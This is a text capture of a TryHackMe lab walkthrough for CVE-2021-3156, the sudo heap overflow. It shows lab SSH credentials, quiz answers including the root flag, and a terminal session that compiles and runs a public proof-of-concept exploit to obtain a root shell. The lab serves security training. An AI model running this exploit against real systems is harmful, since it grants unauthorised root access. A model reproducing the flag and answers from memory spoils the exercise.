 www.BANDICAM.com
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:3f:6e:1b:3d:b5 brd ff:ff:ff:ff:ff:ff
inet 10.10.225.98/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2937sec preferred_lft 2937sec
inet6 fe80::3f:6eff:fe1b:3db5/64 scope link
valid_lft forever preferred_lft forever
Now it's your turn!
Use the machine in your browser, or login over SSH using these credentials:
• Username: tryhackme
• Password: tryhackme
The command will be:
ssh tryhackme@10.10.164.8
Note: if the above command does not display an IP address then you haven't booted the machine, or haven't given it time
to load.
Follow the instructions above to get a root shell on the target!
Answer the questions below
After compiling the exploit, what is the name of the executable created (blurred in the screenshots above)?
sudo-hax-me-a-sandwich
Correct Answer
Run the exploit!
You should now have a root shell -- what is the flag in /root/flag.txt ?
THM{NmU40WYwMWJmMjkxMDdiYTU4MWIxNWVk}
Correct Answer
Created by MuirlandOracle
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 4749 users
are in here and this room is 510 days old.
-2021-3156:~$ ls
Exploit
tryhackme@CVE-2021-3156:~$ cd Exploit
tryhackme@CVE-2021-3156:~/Exploit$ ls
Makefile README.md hax.c lib.c libnss X sudo-hax-me-a-sandwich
tryhackme@CVE-2021-3156:~/Exploit$ make
rm -rf libnss X
mkdir libnss X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss X/P0P SH3LLZ .so.2' lib.c
tryhackme@CVE-2021-3156:~/Exploit$ ls
Makefile README.md hax.c lib.c libnss X sudo-hax-me-a-sandwich
tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),1000(tryhackme)
# whoami
root
# cd /root
# ls
flag.txt
# cat flag